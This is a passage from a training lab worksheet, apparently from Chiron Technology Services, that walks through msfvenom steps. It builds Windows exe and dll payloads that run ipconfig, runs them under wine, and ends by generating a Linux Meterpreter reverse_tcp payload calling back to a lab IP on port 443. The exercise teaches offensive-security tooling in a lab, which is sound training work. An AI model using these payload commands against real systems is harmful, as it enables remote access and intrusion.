 17. What is the size in bytes of the Windows executable that was created?
*73802*
18. Run the file command against ipc.exe to view its file type.
root@chiron:~# file ipc.exe
19. Using wine (WINdows Emulator), execute the ipc.exe file.
root@chiron:~# wine ipc.exe
20. Create a Windows DLL that will run ipconfig.
root@chiron:~# msfvenom -p windows/exec -f dll CMD=ipconfig -o ipc.dll
21. What is the size in bytes of the Windows DLL that was created?
*5120*
22. Run the file command against ipc.dll to view its file type.
root@chiron:~# file ipc.dll
23. Use wine with rundll32.exe to execute the ipc.dll file.
root@chiron:~# wine rundll32.exe ipc.dll
24. Delete the three files you generated.
root@chiron:~# rm -f ifc ipc.exe ipc.dll
Objective: Generate a payload that will call out to an IP address on a specific port.
25. Generate a Linux Meterpreter payload that will call back to the ChironLinux IP address on port 443.
root@chiron:~# msfvenom -p linux/x64/meterpreter/reverse_tcp -f elf
LHOST=192.168.12.9 LPORT=443 -o rev_lin_x64_Met_443
CHIRON
7021 Columbia Gateway Dr. Suite 250, Columbia, MD 21046
www.chirontech.com | 410.672.1522 | @ChironTech
Any unauthorized use or disclosure of this material is strictly prohibited.
© Chiron Technology Services